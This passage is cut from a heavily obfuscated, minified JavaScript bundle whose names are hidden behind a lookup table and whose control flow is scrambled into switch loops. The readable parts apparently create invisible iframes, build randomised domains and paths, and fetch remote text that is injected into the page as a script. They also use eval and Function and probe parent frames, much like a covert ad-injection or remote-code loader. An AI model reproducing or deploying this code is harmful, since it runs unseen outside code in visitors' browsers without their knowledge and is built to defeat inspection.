$.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Jn=function(n,t,r){for($._Ci=$.BD;$._Ci<$.Cg;$._Ci+=$.x){switch($._Ci){case $.CC:try{for($._CE=$.BD;$._CE<$.CC;$._CE+=$.x){switch($._CE){case $.x:a[$.cF]=n,a[$.Eo]=t,a[$.cG]=r,a[$.cH]=f?f[$.cH]:u,a[$.cI]=o,a[$.cJ]=e,(a[$.cg]=i)&&i[$.di]&&(a[$.di]=i[$.di]),l[$.bg](a),v[$.k](function(n){for($._Bc=$.BD;$._Bc<$.Cg;$._Bc+=$.x){switch($._Bc){case $.CC:try{n[d][$.bg](a);}catch(n){}break;case $.x:n[t][$.bg](a);break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d;break;}}});break;case $.BD:var c=window[$.y][$.bF][$.ck].fp||d,f=window[c][$.bf](function(n){return n[$.cG]===r&&n[$.cH];})[$.dj](),a=$.$();break;}}}catch(n){}break;case $.x:try{o=s[$.i][$.Hk]($.aE)[$.CC];}catch(n){}break;case $.BD:var e=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:$.BD,u=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.BD,i=arguments[$.GJ],o=void $.BD;break;}}},t.at=function(n){u[$.bg](n),window[n]=!$.BD;},t[$.Ea]=o,t[$.Eb]=function(n,t){for($._Cj=$.BD;$._Cj<$.CC;$._Cj+=$.x){switch($._Cj){case $.x:return!$.x;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Hc];e++)if(r[e][$.cG]===t&&r[e][$.cF]===n)return!$.BD;break;}}},t[$.Ec]=c,t[$.Ed]=function(){try{o(),e(),e=function(){};}catch(n){}},t.dt=function(e,t){v[$.bJ](function(n){for($._CG=$.BD;$._CG<$.CC;$._CG+=$.x){switch($._CG){case $.x:return r[$.bf](function(n){return-$.x<e[$.ap](n[$.cG]);});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d,r=n[t]||[];break;}}})[$.cl](function(n,t){return n[$.bo](t);},[])[$.k](function(n){try{n[$.cg].sd(t);}catch(n){}});};break;case $.GH:function c(){for($._ED=$.BD;$._ED<$.Cg;$._ED+=$.x){switch($._ED){case $.CC:return u;break;case $.x:try{for($._Dl=$.BD;$._Dl<$.CC;$._Dl+=$.x){switch($._Dl){case $.x:for(t=$.BD;t<v[$.Hc];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.bf](function(n){for($._Bm=$.BD;$._Bm<$.CC;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},r=$.BD;r<o[$.Hc];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.y][$.bF][$.ck].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.bf](function(n){for($._Bk=$.BD;$._Bk<$.CC;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},e=$.BD;e<o[$.Hc];e++)r(e);},t=$.BD;t<v[$.Hc];t++)n(t);break;}}}break;case $.DD:try{for(var i=v[$.CB](-$.x)[$.bs]();i&&i!==i[$.ay]&&i[$.ay][$.cD][$.r];)v[$.bg](i[$.ay]),i=i[$.ay];}catch(n){}break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EB=$.BD;$._EB<$.GE;$._EB+=$.x){switch($._EB){case $.GB:function b(){for($._J=$.BD;$._J<$.CC;$._J+=$.x){switch($._J){case $.x:return n[$.l][$.q]=$.BB,n[$.l][$.r]=$.BB,n[$.l][$.t]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cg:function u(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Gb:function o(){s&&i[$.k](function(n){return n(s);});}break;case $.GJ:function y(){for($._Dy=$.BD;$._Dy<$.CC;$._Dy+=$.x){switch($._Dy){case $.x:return $.Hf+s+$.aE+r+$.aE;break;case $.BD:var n=[$.Hp,$.Br,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv],e=[$.Hw,$.Hx,$.Hy,$.Hz,$.IA],t=[$.IB,$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.IJ,$.Ia,$.Ib,$.Ic],r=n[f[$.bq](f[$.Bn]()*n[$.Hc])][$.CE](new RegExp($.Hp,$.CI),function(){for($._Cg=$.BD;$._Cg<$.CC;$._Cg+=$.x){switch($._Cg){case $.x:return t[n];break;case $.BD:var n=f[$.bq](f[$.Bn]()*t[$.Hc]);break;}}})[$.CE](new RegExp($.Br,$.CI),function(){for($._Dq=$.BD;$._Dq<$.CC;$._Dq+=$.x){switch($._Dq){case $.x:return($.Bv+t+f[$.bq](f[$.Bn]()*r))[$.CB](-$.x*t[$.Hc]);break;case $.BD:var n=f[$.bq](f[$.Bn]()*e[$.Hc]),t=e[n],r=f[$.fb]($.Gc,t[$.Hc]);break;}}});break;}}}break;case $.CC:var e=u(r($.Gq)),d=u(r($.Gk));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ee]=y,t.st=function(){return y()[$.CB]($.BD,-$.x)+$.dJ;},t[$.Ef]=function(){for($._w=$.BD;$._w<$.CC;$._w+=$.x){switch($._w){case $.x:return $.Hf+s+$.aE+n+$.co;break;case $.BD:var n=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;}}},t.vt=_,t.lt=b,t.Zn=function(n){for($._a=$.BD;$._a<$.CC;$._a+=$.x){switch($._a){case $.x:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.Eg]=o,t.$=function(){return s;},t.wt=function(n){i[$.bg](n),s&&n(s);},t.ht=function(u,i){for($._Dd=$.BD;$._Dd<$.DD;$._Dd+=$.x){switch($._Dd){case $.Cg:return window[$.B]($.HJ,function n(t){for($._DI=$.BD;$._DI<$.CC;$._DI+=$.x){switch($._DI){case $.x:if(r===f)if(null===t[$.bm][r]){for($._Cq=$.BD;$._Cq<$.CC;$._Cq+=$.x){switch($._Cq){case $.x:e[r]=i?$.$($.fk,$.fj,$.DH,u,$.fw,d[$.Cj][$.bB][$.ct][$.cz]):u,a[$.w][$.aA](e,$.aq),c=w,o[$.k](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Ck][$.bl](a),window[$.C]($.HJ,n),c=h;break;case $.BD:var r=Object[$.eH](t[$.bm])[$.bs]();break;}}}),a[$.i]=n,(document[$.c]||document[$.bF])[$.Bt](a),c=l,t.mt=function(){return c===h;},t.yt=function(n){return $.Fv!=typeof n?null:c===h?n():o[$.bg](n);},t;break;case $.x:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CC:function t(){for($._Be=$.BD;$._Be<$.CC;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BD:if(c===h){for($._Ba=$.BD;$._Ba<$.CC;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cj][$.bB][$.ct][$.cz]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Cj])(n,$.ez);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.GH:function _(n){return n[$.Hk]($.aE)[$.CB]($.Cg)[$.Bu]($.aE)[$.Hk]($.Bv)[$.cl](function(n,t,r){for($._Bw=$.BD;$._Bw<$.CC;$._Bw+=$.x){switch($._Bw){case $.x:return n+t[$.cE]($.BD)*e;break;case $.BD:var e=f[$.fb](r+$.x,$.GB);break;}}},$.ei)[$.Bw]($.Bz);}break;case $.DD:var s=void $.BD,v=$.BD,l=$.x,w=$.CC,h=$.Cg,m=$.DD,i=[];break;case $.BD:$.Cs;break;}}},function(n,r,e){for($._FI=$.BD;$._FI<$.GD;$._FI+=$.x){switch($._FI){case $.GE:function A(n,t,r,e){for($._DD=$.BD;$._DD<$.Cg;$._DD+=$.x){switch($._DD){case $.CC:return($.BD,f.qt)(o,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,o),n;});break;case $.x:var u=$.Ji,i=($.BD,w[$.Dz])(),o=$.Hf+($.BD,a.$)()+$.aE+i+$.ds;break;case $.BD:($.BD,l[$.Dv])($.bI);break;}}}break;case $.DD:p.c=k,p.p=S;break;case $.GB:function k(n,t){for($._DB=$.BD;$._DB<$.Cg;$._DB+=$.x){switch($._DB){case $.CC:return($.BD,f.kt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jg,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.du+c(n);break;case $.BD:($.BD,l[$.Dv])($.bG);break;}}}break;case $.Cg:var m=new j($.Gh,$.CD),y=new j($.Gi),_=new j($.Gj),b=[$.Fu,s.e[$.Bw]($.Bz)][$.Bu]($.Bv),p=$.$();break;case $.Gb:function S(n,t){for($._DC=$.BD;$._DC<$.Cg;$._DC+=$.x){switch($._DC){case $.CC:return($.BD,f.xt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jh,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.dv+c(n);break;case $.BD:($.BD,l[$.Dv])($.bH);break;}}}break;case $.GJ:var g=[p.x=A,p.f=x];break;case $.CC:var u,f=e($.Gf),o=e($.Ge),a=e($.CC),d=e($.GH),s=e($.BD),v=e($.Gg),l=e($.GJ),w=e($.GE),i=e($.GB),h=(u=i)&&u[$.Cd]?u:$.$($.Cj,u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r._t=function(n){for($._BE=$.BD;$._BE<$.CC;$._BE+=$.x){switch($._BE){case $.x:return $.Hf+($.BD,a.$)()+$.aE+t+$.ef+r;break;case $.BD:var t=($.BD,w[$.Dz])(),r=c(O(n));break;}}},r.bt=k,r.pt=S,r.gt=A,r.jt=x,r.Ot=function(n,r,e,u){for($._FG=$.BD;$._FG<$.DD;$._FG+=$.x){switch($._FG){case $.Cg:return($.BD,l[$.Dv])(e+$.DB+n),function n(r,e,u,i,o){for($._FB=$.BD;$._FB<$.CC;$._FB+=$.x){switch($._FB){case $.x:return i&&i!==d.Rn?c?c(e,u,i,o)[$.cp](function(n){return n;})[$.fa](function(){return n(r,e,u,i,o);}):A(e,u,i,o):c?p[c](e,u||$.gd)[$.cp](function(n){return t[b]=c,n;})[$.fa](function(){return n(r,e,u,i,o);}):new h[$.Cj](function(n,t){return t();});break;case $.BD:var c=r[$.dj]();break;}}}(i,n,r,e,u)[$.cp](function(n){return n&&n[$.Di]?n:$.$($.cj,$.bn,$.Di,n);});break;case $.x:var i=(e=e?e[$.da]():$.Bv)&&e!==d.Rn?[][$.bo](g):(o=[t[b]][$.bo](Object[$.eH](p)),o[$.bf](function(n,t){return n&&o[$.ap](n)===t;}));break;case $.CC:var o;break;case $.BD:n=O(n);break;}}};break;case $.Gc:function x(n,t,r,e){for($._DE=$.BD;$._DE<$.Cg;$._DE+=$.x){switch($._DE){case $.CC:return($.BD,f.Pt)(i,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,i),n;});break;case $.x:var u=$.Jj,i=($.BD,o.st)();break;case $.BD:($.BD,l[$.Dv])($.bd),($.BD,o.Zn)(($.BD,a.$)());break;}}}break;case $.GH:function O(n){return m[$.Je](n)?n:y[$.Je](n)?$.dl+n:_[$.Je](n)?$.Hf+window[$.ct][$.ff]+n:window[$.ct][$.cz][$.Hk]($.aE)[$.CB]($.BD,-$.x)[$.bo](n)[$.Bu]($.aE);}break;case $.BD:$.Cs;break;}}},function(fl,gl){for($._Br=$.BD;$._Br<$.DD;$._Br+=$.x){switch($._Br){case $.Cg:fl[$.Bx]=hl;break;case $.x:hl=function(){return this;}();break;case $.CC:try{hl=hl||Function($.as)()||eval($.cm);}catch(n){$.eb==typeof window&&(hl=window);}break;case $.BD:var hl;break;}}},function(n,t,e){for($._Ew=$.BD;$._Ew<$.GB;$._Ew+=$.x){switch($._Ew){case $.GJ:function u(){if(!g)var o=r(function(){if(($.BD,d.Un)())v(o);else if(j){for($._Df=$.BD;$._Df<$.CC;$._Df+=$.x){switch($._Df){case $.x:v(o);break;case $.BD:try{for($._DH=$.BD;$._DH<$.DD;$._DH+=$.x){switch($._DH){case $.Cg:g!==i&&(g=i,($.BD,m.dt)([l.e,l.a],g));break;case $.x:j=$.Bv,b[$.Fm]=e,y[$.Fm]=r,_[$.Fm]=($.BD,w.Xn)(u,s.Z),[y,_,b][$.k](function(n){($.BD,w.Ln)(n,a.kn,p);});break;case $.CC:var i=[($.BD,f.W)(y[$.EC],_[$.EC]),($.BD,f.W)(b[$.EC],_[$.EC])][$.Bu]($.cr);break;case $.BD:var n=j[$.Hk](w.Hn)[$.bf](function(n){return!w.Hn[$.Je](n);}),t=c(n,$.Cg),r=t[$.BD],e=t[$.x],u=t[$.CC];break;}}}catch(n){}break;}}}},$.at);}break;case $.CC:var c=function(n,t){for($._Eq=$.BD;$._Eq<$.Cg;$._Eq+=$.x){switch($._Eq){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._El=$.BD;$._El<$.Cg;$._El+=$.x){switch($._El){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:t.bn=u,t.Q=function(){return g;},t.pn=function(){g=$.Bv;},t.an=function(n){n&&(j=n);};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:u();break;case $.DD:var f=e($.Cg),a=e($.DD),d=e($.Gc),s=e($.x),l=e($.BD),w=e($.Gb),m=e($.Gd),y=$.$(),_=$.$(),b=$.$(),p=$.x,g=$.Bv,j=$.Bv;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bb=$.BD;$._Bb<$.Cg;$._Bb+=$.x){switch($._Bb){case $.CC:var e,u=r($.Gk),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n,t,r){for($._BD=$.BD;$._BD<$.DD;$._BD+=$.x){switch($._BD){case $.Cg:return e[$.Ck][$.bl](e),u;break;case $.x:e[$.l][$.q]=$.BB,e[$.l][$.r]=$.BB,e[$.l][$.t]=$.BD,e[$.i]=$.m,(i[$.Cj][$.aI][$.c]||i[$.Cj][$.bC])[$.Bt](e);break;case $.CC:var u=e[$.w][$.aF][$.CA](i[$.Cj][$.bB],n,t,r);break;case $.BD:var e=i[$.Cj][$.aI][$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._Dc=$.BD;$._Dc<$.GJ;$._Dc+=$.x){switch($._Dc){case $.Cg:function o(){for($._CH=$.BD;$._CH<$.CC;$._CH+=$.x){switch($._CH){case $.x:try{u[$.A]=t[$.A];}catch(n){for($._Bv=$.BD;$._Bv<$.CC;$._Bv+=$.x){switch($._Bv){case $.x:u[$.A]=r&&r[$.ej][$.A];break;case $.BD:var r=[][$.dw][$.CA](t[$.J]($.Bs),function(n){return $.m===n[$.i];});break;}}}break;case $.BD:var t=u[$.aI];break;}}}break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:$.Ct!=typeof window&&(u[$.bB]=window,void $.BD!==window[$.cD]&&(u[$.dA]=window[$.cD])),$.Ct!=typeof document&&(u[$.aI]=document,u[$.bC]=document[i]),void $.BD!==n&&(u[$.Ju]=n),o(),u[$.Eh]=function(){for($._CB=$.BD;$._CB<$.CC;$._CB+=$.x){switch($._CB){case $.x:try{for($._BJ=$.BD;$._BJ<$.CC;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Co][$.Bt](t),t[$.Ck]!==n[$.Co]?!$.x:(t[$.Ck][$.bl](t),u[$.bB]=window[$.ay],u[$.aI]=u[$.bB][$.y],o(),!$.BD);break;case $.BD:var n=window[$.ay][$.y],t=n[$.A]($.ba);break;}}}catch(n){return!$.x;}break;case $.BD:if(!window[$.ay])return null;break;}}},u[$.Ei]=function(){try{return u[$.aI][$.a][$.Ck]!==u[$.aI][$.Co]&&(u[$.ek]=u[$.aI][$.a][$.Ck],u[$.ek][$.l][$.p]&&$.IJ!==u[$.ek][$.l][$.p]||(u[$.ek][$.l][$.p]=$.fz),!$.BD);}catch(n){return!$.x;}},r[$.Cj]=u;break;case $.CC:var u=$.$(),i=$.He[$.Hk]($.Bv)[$.au]()[$.Bu]($.Bv);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ex=$.BD;$._Ex<$.GH;$._Ex+=$.x){switch($._Ex){case $.GJ:function v(n){for($._b=$.BD;$._b<$.CC;$._b+=$.x){switch($._b){case $.x:return[[i,t][$.Bu](a),[i,t][$.Bu](c)];break;case $.BD:var t=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.CC:var f=function(n,t){for($._Er=$.BD;$._Er<$.Cg;$._Er+=$.x){switch($._Er){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Em=$.BD;$._Em<$.Cg;$._Em+=$.x){switch($._Em){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:r.Et=function(n,r){for($._e=$.BD;$._e<$.CC;$._e+=$.x){switch($._e){case $.x:t[i]=$.BD,t[o]=r;break;case $.BD:var e=v(n),u=f(e,$.CC),i=u[$.BD],o=u[$.x];break;}}},r.Mt=function(n){for($._r=$.BD;$._r<$.Cg;$._r+=$.x){switch($._r){case $.CC:return t[u]=o+$.x,c;break;case $.x:{for($._q=$.BD;$._q<$.CC;$._q+=$.x){switch($._q){case $.x:if(!c)return null;break;case $.BD:if(d<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=v(n),e=f(r,$.CC),u=e[$.BD],i=e[$.x],o=m(t[u],$.Gc)||$.BD,c=t[i];break;}}},r.yn=function(n){for($._BC=$.BD;$._BC<$.CC;$._BC+=$.x){switch($._BC){case $.x:try{t[o]=r+$.Ik+n;}catch(n){}break;case $.BD:var r=new e()[$.cf]();break;}}},r.fn=function(){try{for($._Bg=$.BD;$._Bg<$.Cg;$._Bg+=$.x){switch($._Bg){case $.CC:return m(u,$.Gc)+s<new e()[$.cf]()?(delete t[o],$.Bv):i;break;case $.x:var n=t[o][$.Hk]($.Ik),r=f(n,$.CC),u=r[$.BD],i=r[$.x];break;case $.BD:if(!t[o])return $.Bv;break;}}}catch(n){return $.Bv;}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:var i=$.DE,o=$.DF,c=$.DG,a=$.DH,d=$.Cg,s=$.DI;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ch=$.BD;$._Ch<$.CC;$._Ch+=$.x){switch($._Ch){case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n){try{return n[$.Hk]($.aE)[$.CC][$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]();}catch(n){return $.Bv;}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ec=$.BD;$._Ec<$.GB;$._Ec+=$.x){switch($._Ec){case $.GJ:function O(n){for($._BB=$.BD;$._BB<$.DD;$._BB+=$.x){switch($._BB){case $.Cg:r[$.Ha]=function(){($.BD,o.It)(),g();},r[$.aa]=function(){($.BD,o.It)();},r[$.i]=$.be+t+$.ce+a.a,(document[$.c]||document[$.bF])[$.Bt](r);break;case $.x:($.BD,o.Nt)(t);break;case $.CC:var r=document[$.A]($.ba);break;case $.BD:var t=n||b(a.S);break;}}}break;case $.CC:function p(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Cg:function g(n){return($.BD,e.$n)()?null:(($.BD,s[$.Dv])($.do),($.BD,e.Wn)(),j(n));}break;case $.x:var i=r($.CC),e=r($.Gc),o=r($.Gl),c=r($.x),a=r($.BD),u=r($.DD),d=p(r($.Jl)),s=r($.GJ),v=r($.Gm),l=r($.Gb),w=r($.GE),h=p(r($.Bz)),m=r($.GH),y=r($.GD),_=r($.Gd);break;case $.GH:($.BD,e.Yn)(),window[a.z]=g,window[a.R]=g,q(g,c.H),($.BD,l.Gn)(u.en,u.An),($.BD,l.Gn)(u.Sn,u.xn),($.BD,d[$.Cj])(),a.D&&a.O===y.tt&&function(){try{($.BD,o.Tt)()&&($.BD,o.Bt)(a.a),($.BD,i.cn)(),($.BD,i.in)(!$.BD)[$.cp](function(n){O(n);})[$.fa](function(){O();});}catch(n){return O();}}();break;case $.DD:function j(u){return a.O===y.tt&&($.BD,o.Tt)()&&($.BD,o.Bt)(a.e),($.BD,w.rn)()?(($.BD,i.un)(),window[c.G]=v.Ot,($.BD,i.in)()[$.cp](function(n){for($._Dz=$.BD;$._Dz<$.CC;$._Dz+=$.x){switch($._Dz){case $.x:($.BD,h[$.Cj])(a.O,u)[$.cp](function(){($.BD,_.dt)([a.e,a.a],($.BD,i.$)());});break;case $.BD:if(n&&a.O===y.tt){for($._Dx=$.BD;$._Dx<$.CC;$._Dx+=$.x){switch($._Dx){case $.x:return e[$.aF]($.It,$.Hf+n),e[$.aG](m.Nn,a.e),($.BD,o.Nt)(n),e[$.aa]=function(){for($._Ds=$.BD;$._Ds<$.CC;$._Ds+=$.x){switch($._Ds){case $.x:t[$.aa]=u,t[$.Bt](r),(document[$.c]||document[$.bF])[$.Bt](t),q(function(){void $.BD!==t&&(t[$.Ck][$.bl](t),($.BD,o.It)());});break;case $.BD:var n,t=document[$.A]($.ba),r=document[$.j](e[$.Di][$.CE](new RegExp($.gE,$.CI),(n=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),window[n]=window[$.y],n)));break;}}},void e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}}break;}}})):q(j,$.at);}break;case $.BD:$.Cs;break;}}},function(n,t,r){(function(i){!function(d,s){for($._FF=$.BD;$._FF<$.GJ;$._FF+=$.x){switch($._FF){case $.Cg:function o(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._FD=$.BD;$._FD<$.DD;$._FD+=$.x){switch($._FD){case $.Cg:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.x:if(i&&v(d,i)|v(s,i))try{c=i[$.cp];}catch(n){u=$.BD,i=n;}break;case $.CC:if(v(d,c))try{c[$.CA](i,t($.x),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Hc];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.bg]($.$($.Jd,this,$.fq,n,$.Jb,t,$.x,e,$.BD,u));});break;}}}).q=[],f[$.CA](f=$.$($.cp,function(n,t){return a(n,t);},$.fa,function(n){return a($.BD,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DD:(n[$.Bx]=l)[$.cy]=o,l[$.by]=function(r){return l(function(n,t){t(r);});},l[$.bz]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Hc]||r(i),n[$.bJ](function(n,t){o(n)[$.cp](function(n){i[t]=n,--u||r(i);},e);});});},l[$.cA]=function(n){return l(function(t,r){n[$.bJ](function(n){o(n)[$.cp](t,r);});});};break;case $.CC:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cp],v(d,u)?e==n?r(TypeError()):u[$.CA](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dk,$.gp);}[$.CA](t,r($.gq)[$.ak]));},function(n,o,c){(function(n){for($._Cm=$.BD;$._Cm<$.Cg;$._Cm+=$.x){switch($._Cm){case $.CC:o[$.Bf]=function(){return new i(e[$.CA](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.CA](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.bE]();},i[$.CG][$.bD]=i[$.CG][$.cq]=function(){},i[$.CG][$.bE]=function(){this[$.bw][$.CA](t,this[$.bv]);},o[$.ah]=function(n,t){u(n[$.dB]),n[$.cs]=t;},o[$.ai]=function(n){u(n[$.dB]),n[$.cs]=-$.x;},o[$.aj]=o[$.bt]=function(n){for($._Ce=$.BD;$._Ce<$.Cg;$._Ce+=$.x){switch($._Ce){case $.CC:$.BD<=t&&(n[$.dB]=q(function(){n[$.fJ]&&n[$.fJ]();},t));break;case $.x:var t=n[$.cs];break;case $.BD:u(n[$.dB]);break;}}},c($.aJ),o[$.ak]=$.Ct!=typeof self&&self[$.ak]||void $.BD!==n&&n[$.ak]||this&&this[$.ak],o[$.al]=$.Ct!=typeof self&&self[$.al]||void $.BD!==n&&n[$.al]||this&&this[$.al];break;case $.x:function i(n,t){this[$.bv]=n,this[$.bw]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Ct!=typeof self&&self||window,e=Function[$.CG][$.Ch];break;}}}[$.CA](o,c($.gC)));},function(n,t,r){(function(n,m){!function(r,e){for($._Fe=$.BD;$._Fe<$.DD;$._Fe+=$.x){switch($._Fe){case $.Cg:function w(n){if(d)q(w,$.BD,n);else{for($._DA=$.BD;$._DA<$.CC;$._DA+=$.x){switch($._DA){case $.x:if(t){for($._Cz=$.BD;$._Cz<$.CC;$._Cz+=$.x){switch($._Cz){case $.x:try{!function(n){for($._CF=$.BD;$._CF<$.CC;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hc]){case $.BD:t();break;case $.x:t(r[$.BD]);break;case $.CC:t(r[$.BD],r[$.x]);break;case $.Cg:t(r[$.BD],r[$.x],r[$.CC]);break;default:t[$.Ch](e,r);}break;case $.BD:var t=n[$.el],r=n[$.em];break;}}}(t);}finally{l(n),d=!$.x;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.x:if(!r[$.ak]){for($._Fd=$.BD;$._Fd<$.CC;$._Fd+=$.x){switch($._Fd){case $.x:v=v&&v[$.Bf]?v:r,$.cu===$.$()[$.Bw][$.CA](r[$.eI])?u=function(n){m[$.Ej](function(){w(n);});}:!function(){if(r[$.aA]&&!r[$.gF]){for($._Dt=$.BD;$._Dt<$.CC;$._Dt+=$.x){switch($._Dt){case $.x:return r[$.ga]=function(){n=!$.x;},r[$.aA]($.Bv,$.aq),r[$.ga]=t,n;break;case $.BD:var n=!$.BD,t=r[$.ga];break;}}}}()?r[$.Bk]?((t=new x())[$.gi][$.ga]=function(n){w(n[$.bm]);},u=function(n){t[$.gj][$.aA](n);}):s&&$.go in s[$.A]($.ba)?(i=s[$.bF],u=function(n){for($._Fa=$.BD;$._Fa<$.CC;$._Fa+=$.x){switch($._Fa){case $.x:t[$.go]=function(){w(n),t[$.go]=null,i[$.bl](t),t=null;},i[$.Bt](t);break;case $.BD:var t=s[$.A]($.ba);break;}}}):u=function(n){q(w,$.BD,n);}:(o=$.gr+f[$.Bn]()+$.gt,n=function(n){n[$.gs]===r&&$.gu==typeof n[$.bm]&&$.BD===n[$.bm][$.ap](o)&&w(+n[$.bm][$.CB](o[$.Hc]));},r[$.B]?r[$.B]($.HJ,n,!$.x):r[$.ge]($.ga,n),u=function(n){r[$.aA](o+n,$.aq);}),v[$.ak]=function(n){for($._Cw=$.BD;$._Cw<$.DD;$._Cw+=$.x){switch($._Cw){case $.Cg:return a[c]=e,u(c),c++;break;case $.x:for(var t=new h(arguments[$.Hc]-$.x),r=$.BD;r<t[$.Hc];r++)t[r]=arguments[r+$.x];break;case $.CC:var e=$.$($.el,n,$.em,t);break;case $.BD:$.Fv!=typeof n&&(n=new Function($.Bv+n));break;}}},v[$.al]=l;break;case $.BD:var u,i,t,o,n,c=$.x,a=$.$(),d=!$.x,s=r[$.y],v=Object[$.df]&&Object[$.df](r);break;}}}break;case $.CC:function l(n){delete a[n];}break;case $.BD:$.Cs;break;}}}($.Ct==typeof self?void $.BD===n?this:n:self);}[$.CA](t,r($.gC),r($.gv)));},function(n,t){for($._Cy=$.BD;$._Cy<$.GD;$._Cy+=$.x){switch($._Cy){case $.GE:function y(){}break;case $.DD:!function(){for($._BF=$.BD;$._BF<$.CC;$._BF+=$.x){switch($._BF){case $.x:try{e=$.Fv==typeof 